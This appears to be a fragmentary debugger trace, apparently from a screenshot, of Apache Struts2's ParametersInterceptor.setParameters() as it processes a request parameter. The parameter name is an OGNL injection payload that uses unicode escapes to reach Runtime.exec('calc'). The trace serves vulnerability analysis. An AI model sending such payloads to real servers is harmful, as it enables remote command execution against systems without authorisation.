 ParametersInterceptor > setParameters()
ss 文件, bytecode version: 49.0 (Java 5) Download... 选择源...(S)
return;
}
entry = (Entry)iterator.next(); iterator: TreeMap$EntryIterator@9805
name = entry.getKey().toString();
acceptableName = this.acceptableName(name) && (parameterNameAware == null || parameterNameAware.acceptableParameterName(name)); parameterName
} while(!acceptableName); acceptableName: true
Object value = entry.getValue(); value: String[1]@9832 entry: "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" -
try {
stack.setValue(name, value); stack: OgnlValueStack@9803 name: "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)